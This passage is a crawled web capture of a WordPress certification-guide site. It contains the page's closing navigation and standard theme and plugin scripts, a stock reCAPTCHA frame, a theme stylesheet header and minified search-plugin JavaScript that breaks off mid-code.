		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3367"><a href="#">Technical SEO Learning Path<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://onlinecertificationguide.com/semrush-site-audit/">SEMrush Site Audit Exam</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://onlinecertificationguide.com/semrush-technical-seo/">SEMrush Technical SEO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://onlinecertificationguide.com/semrush-on-page-and-technical-seo/">SEMrush On Page And Technical SEO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a href="#">Google Digital Garage<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://onlinecertificationguide.com/google-digital-garage-quiz-answers/">Google Digital Garage Quiz</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1483"><a href="#">GYMNASIUM<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://onlinecertificationguide.com/coding-for-designers/">Coding For Designers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://onlinecertificationguide.com/coursera/">Coursera</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3727"><a href="#">Question Papers<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="#">BCA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4173"><a href="#">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://onlinecertificationguide.com/html-editor/">HTML Editor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://onlinecertificationguide.com/2048-game/">2048 Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://onlinecertificationguide.com/gradient-generator/">Gradient Color Code Generator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4314"><a href="https://wp.onlinecertificationguide.com">WordPress Free Themes &#038; Plugins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://onlinecertificationguide.com/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4025"><a href="https://onlinecertificationguide.com/blog/">Blog</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src = "https://cdn.jsdelivr.net/gh/cferdinandi/smooth-scroll/dist/smooth-scroll.polyfills.min.js"></script>
<script >
    var scroll = new SmoothScroll('a[href*="#"]', {
        speed: 500,
        speedAsDuration: true,
        offset: 70  // Set offset if you are using fixed header
    }); 
</script><link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.2' media='all' />
<script src="https://onlinecertificationguide.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.0.2" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.0.2" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.0.2" id="generate-smooth-scroll-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script id="aicp-js-extra">
var AICP = {"ajaxurl":"https:\/\/onlinecertificationguide.com\/wp-admin\/admin-ajax.php","nonce":"5a7b5aac4b","ip":"3.144.93.202","clickLimit":"2","clickCounterCookieExp":"5","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/babulogin\/|\/wp-admin\/|\/logout\/|\/babulogin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/onlinecertificationguide.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="https://onlinecertificationguide.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Submenu","closeSubMenuLabel":"Close Submenu"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.4&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https:\/\/onlinecertificationguide.com\/wp-admin\/admin-ajax.php","ajax_nonce":"42ed302d2f"};
</script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.2" id="ivory-ajax-search-scripts-js"></script>
<script src="https://onlinecertificationguide.com/wp-content/plugins/wp-show-posts/js/jquery.matchHeight.js?ver=1.1.4" id="wpsp-matchHeight-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0004865f20743e28fafe054f11b83a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B0mBvfNABYuJAU0m0rHwLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768622012604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://onlinecertificationguide.com/wp-content/themes/functions/style.css?ver=1619111298
body_size: -229
content:
/*
 Theme Name:   Online Certification Guide
 Theme URI:    https://onlinecertificationguide.com
 Description:  Create by NKBTechWorld
 Author:       nandan
 Author URI:   https://nkbtechworld.com
 Template:     generatepress
 Version:      0.1
*/



--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.2
body_size: 19648
content:
window.IVS_AJAX_JS_LOAD=function(){"use strict";jQuery(document).ready(function(t){var e,i=null,r="",s=-1,n=t(document.activeElement).closest("form");function a(i,n){n||(n=1);var a=t(i),o=a.val()||"",l=a.parents(".is-ajax-search"),c=l.attr("data-min-no-for-search")||"",u=l.attr("data-result-box-max-height")||"400",h=t(l).attr("data-form-id");if(t(".is-form-id-"+h+" .is-search-input").val(o),""===r||r!==o.trim()||s!==h)r=o.trim(),s=h;else if(1===n){t("#is-ajax-search-result-"+h).show();return}if(1===n&&l.addClass("processing"),o.length>=c){if(1===n){if(t("#is-ajax-search-result-"+h+", #is-ajax-search-details-"+h).hide(),l.hasClass("is-form-style-1")){var f=l.find(".is-search-submit").outerWidth()+5;l.find(".is-loader-image").css("right",f+"px")}l.find(".is-loader-image").show()}var d={action:"is_ajax_load_posts",page:n,security:IvoryAjaxVars.ajax_nonce},p=l.serialize()+"&"+t.param(d);0===l.find('input[name="id"]').length&&(p+="&id="+h),e&&4!==e.readystate&&e.abort(),e=t.ajax({url:IvoryAjaxVars.ajaxurl,data:p,type:"POST",success:function(e){if("undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled){var i=t(e).find(".is-ajax-search-no-result").length?"Nothing Found":"Results Found";ivory_search_analytics(h,o,i)}if(l.find(".is-loader-image").hide(),l.removeClass("processing"),1===n){var r=l.offset(),s=l.innerHeight(),a=l.outerWidth();a=a<500?500:a,0===t("#is-ajax-search-result-"+h).length&&t("body").append('<div id="is-ajax-search-result-'+h+'" class="is-ajax-search-result"></div>'),t("#is-ajax-search-result-"+h).css({width:a-10+"px"});var c=t("#is-ajax-search-result-"+h).outerWidth(),f=t(window).width(),d=0;if(r.left+c>f&&(d=r.left+c-f),t("#is-ajax-search-result-"+h).css({top:r.top+s+"px",left:r.left-d+"px",width:a-10+"px"}),t("#is-ajax-search-result-"+h).show().html(e),0!==t("#is-ajax-search-details-"+h).length&&t("body > #is-ajax-search-details-"+h).remove(),0!==t("#is-ajax-search-result-"+h+" .is-ajax-search-details").length){t("body").append('<div id="is-ajax-search-details-'+h+'" class="is-ajax-search-details">'+t("#is-ajax-search-result-"+h+" .is-ajax-search-details").html()+"</div>"),t("#is-ajax-search-result-"+h+" .is-ajax-search-details").remove();var p=t("#is-ajax-search-details-"+h).outerWidth(),v=r.left+c;if(r.left+c+p>f+30){var g=r.left-(d+p);g>-30&&(v=g)}t("#is-ajax-search-details-"+h).css({top:r.top+s+"px",left:v+"px"})}}else t("#is-ajax-search-result-"+h+" .is-show-more-results").remove(),t("#is-ajax-search-result-"+h+" .is-ajax-search-posts").append(e),0!==t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results").length&&(t("#is-ajax-search-result-"+h).append(t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results")[0].outerHTML),t("#is-ajax-search-result-"+h+" .is-ajax-search-posts .is-show-more-results").remove()),t("#is-ajax-search-details-"+h+" .is-ajax-search-posts-details").append(t("#is-ajax-search-result-"+h+" .is-ajax-search-items .is-ajax-search-posts-details").html()),t("#is-ajax-search-result-"+h+" .is-ajax-search-items .is-ajax-search-details").remove();var x=o.trim().split(" ");if(0!=x.length&&t.isFunction(t.fn.is_highlight)){var $,m,y,b=[".is-ajax-search-result"],E=jQuery.support.opacity?"mark":"span";for(y in b)if(0!=($=t(b[y])).length){for(m in x)$.is_highlight(x[m],E,"is-highlight term-"+m),$.find("*").is_highlight(x[m],E,"is-highlight term-"+m);break}}t("#is-ajax-search-result-"+h+" .is-ajax-search-items, #is-ajax-search-details-"+h+" .is-ajax-search-items").css("max-height",u+"px"),t(".is-ajax-search-items").each(function(t,e){new SimpleBar(e)}),t(".is-ajax-search-result .is-ajax-search-post a").on("click",function(e){t("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut("slow")}),t(".is-ajax-woocommerce-actions .qty").on("change",function(){t(this).parent().next().find(".add_to_cart_button").attr("data-quantity",t(this).val())})},error:function(t,e,i){console.log(t.statusText),"abort"!==t.statusText&&console.log("AJAX request aborted")}})}else t("#is-ajax-search-result-"+h).hide(),l.removeClass("processing")}t("body").on("mouseover",".is-ajax-search-tags > div, .is-ajax-search-categories > div, .is-ajax-search-post.is-product",function(e){var i=t(window).outerWidth();if(parseInt(i)>=910){var r=t(this).attr("data-id")||"",s=t(e.target).closest(".is-ajax-search-result").attr("id").split(/[-]+/).pop(),n=t("#is-ajax-search-result-"+s).offset(),a=t(".is-form-id-"+s).attr("data-result-box-max-height")||"400";t("#is-ajax-search-details-"+s).css({top:n.top+"px"}),t("#is-ajax-search-details-"+s+" .is-ajax-search-items").css("height",a+"px"),t("#is-ajax-search-details-"+s+" .is-ajax-search-items > div").css("min-height",a+"px"),t(this).parents("div").hasClass("is-ajax-search-tags")&&t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").length&&t("#is-ajax-search-details-"+s+' .is-ajax-search-tags-details > div[data-id="'+r+'"]').length?(t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details, #is-ajax-search-details-"+s+" .is-ajax-search-posts-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").find(" > div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details").find(' > div[data-id="'+r+'"] ').show()):t(this).parents("div").hasClass("is-ajax-search-categories")&&t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").length&&t("#is-ajax-search-details-"+s+' .is-ajax-search-categories-details > div[data-id="'+r+'"]').length?(t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s+" .is-ajax-search-posts-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").find("> div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-categories-details").find('> div[data-id="'+r+'"] ').show()):t(this).parents("div").hasClass("is-ajax-search-posts")&&(t("#is-ajax-search-details-"+s+" .is-ajax-search-tags-details, #is-ajax-search-details-"+s+" .is-ajax-search-categories-details").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details").find("> div ").hide(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details, #is-ajax-search-details-"+s).show(),t("#is-ajax-search-details-"+s+" .is-ajax-search-posts-details").find('> div[data-id="'+r+'"] ').show())}}),t(".is-ajax-search .is-search-input").on("focusin, click",function(e){if(n=t(this).closest("form"),""!==t(this).val()&&0===t(e.target).closest("form.processing").length){var i=t(e.target).closest(".is-ajax-search").attr("data-form-id"),r=t(e.target).closest(".is-ajax-search").outerWidth();r=r<500?500:r,t("#is-ajax-search-result-"+i).css({width:r-10+"px"});var s=t(e.target).closest(".is-ajax-search").offset(),a=t(e.target).closest(".is-ajax-search").innerHeight(),o=t("#is-ajax-search-result-"+i).outerWidth(),l=t(window).width(),c=0;if(s.left+o>l&&(c=s.left+o-l),t("#is-ajax-search-result-"+i).css({top:s.top+a+"px",left:s.left-c+"px"}),t(".is-ajax-search-result, .is-ajax-search-details").hide(),t("#is-ajax-search-result-"+i).show(),0!==t("#is-ajax-search-details-"+i).length){var u=t("#is-ajax-search-details-"+i).outerWidth(),h=s.left+o;if(s.left+o+u>l+30){var f=s.left-(c+u);f>-30&&(h=f)}t("#is-ajax-search-details-"+i).css({top:s.top+a+"px",left:h+"px"})}}}),t("body").on("mousedown",function(e){0===e.button&&"s"!==t(e.target).attr("name")&&0===t(e.target).closest(".is-ajax-search-result").length&&0===t(e.target).closest(".is-ajax-search-details").length&&(t(".is-ajax-search-result, .is-ajax-search-details").hide(),n=!1)}),t(".is-disable-submit .is-search-submit").on("click",function(e){return t(this).parent().find(".is-search-input").trigger("keyup"),e.stopPropagation(),e.preventDefault(),!1}),t(document).on("click",".is-show-more-results",function(e){var i=t(e.target).closest(".is-ajax-search-result").attr("id").split(/[-]+/).pop();if(t(this).hasClass("redirect-tosr")){t(".is-form-id-"+i).submit();return}t(this).find(".is-show-more-results-text").hide(),t(this).find(".is-load-more-image").show();var r=t(".is-form-id-"+i+" .is-search-input"),s=t(this).attr("data-page")||"";a(r,s)}),t(window).on("resize scroll",function(){if(t(n).hasClass("is-ajax-search")&&""!==t(n).find(".is-search-input").val()){var e=t(n).attr("data-form-id");if(0!==t("#is-ajax-search-result-"+e).length){var i=t(n).offset(),r=t(n).innerHeight(),s=t("#is-ajax-search-result-"+e).outerWidth(),a=t(window).width(),o=0;if(i.left+s>a&&(o=i.left+s-a),t("#is-ajax-search-result-"+e).css({top:i.top+r+"px",left:i.left-o+"px"}),t("#is-ajax-search-result-"+e).show(),0!==t("#is-ajax-search-details-"+e).length){var l=t("#is-ajax-search-details-"+e).outerWidth(),c=i.left+s;if(i.left+s+l>a+30){var u=i.left-(o+l);u>-30&&(c=u)}t("#is-ajax-search-details-"+e).css({top:i.top+r+"px",left:c+"px"})}}}}),t(".is-ajax-search .is-search-input").on("paste",function(){t(this).trigger("keyup")}),t(".is-ajax-search").each(function(e,r){t(r).find(".is-search-input").on("keyup",function(e){if(n=t(this).closest("form"),32!==e.which){var r=this;window.clearTimeout(i),i=window.setTimeout(function(){i=null,a(r)},500)}if(13===e.which)return e.stopPropagation(),e.preventDefault(),!1})}),t("form.is-ajax-search.is-disable-submit").on("submit",function(e){if(!t(".is-show-more-results.redirect-tosr").length)return e.stopPropagation(),e.preventDefault(),!1})})},IVS_AJAX_JS_LOAD(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(t,e){return t(e={exports:{}},e.exports),e.exports}var i,r,s,n="object",a=function(t){return t&&t.Math==Math&&t},o=a(typeof globalThis==n&&globalThis)||a(typeof window==n&&window)||a(typeof self==n&&self)||a(typeof t==n&&t)||Function("return this")(),l=function(t){try{return!!t()}catch(e){return!0}},c=!l(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),u={}.propertyIsEnumerable,h=Object.getOwnPropertyDescriptor,f={f:h&&!u.call({1:2},1)?function(t){var e=h(this,t);return!!e&&e.enumerable}:u},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},p={}.toString,v=function(t){return p.call(t).slice(8,-1)},g="".split,x=l(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==v(t)?g.call(t,""):Object(t)}:Object,$=function(t){if(null==t)throw TypeError("Can't call method 